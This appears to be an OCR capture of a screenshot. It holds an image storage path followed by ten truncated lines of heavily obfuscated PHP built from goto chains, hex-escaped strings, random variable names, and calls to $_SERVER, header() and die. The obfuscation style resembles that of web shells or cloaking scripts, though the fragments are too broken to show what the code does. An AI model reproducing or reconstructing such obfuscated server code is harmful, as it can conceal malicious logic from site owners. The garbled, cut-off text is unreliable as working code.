
goto uttX2; EB4NS:
$_SERVER["\x79\164\137\x
Bi98H; aWLvw: die; goto
"\x44\x4f\x43"; goto Ajv7
RMwYT($m3gJm, array("\17
goto XkQPC; X2ZDa: $L7av
xE3T8; whZ89: $Gm3f8 = 
TIdBi: x1PZx: goto pj7y1; 
l3qq1: $bVLGQ .= "\164\14
h89m4; gk5bu: header("{